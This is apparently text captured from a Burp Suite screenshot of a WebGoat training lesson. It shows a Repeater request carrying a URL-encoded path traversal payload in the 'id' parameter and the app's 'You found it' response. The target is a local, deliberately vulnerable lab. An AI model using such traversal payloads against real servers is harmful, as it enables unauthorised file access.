 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret
HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=ST6you0qNcRhKBdPfcT2qyVxwJNxRuSrB88FZ_nS
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Thu, 02 Nov 2023 12:47:49 GMT
9
10 You found it submit the SHA-512 hash of your username as answer
Inspector
Selection 63
Selected text
You found it submit the SHA-512 h
ash of your username as answer
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 7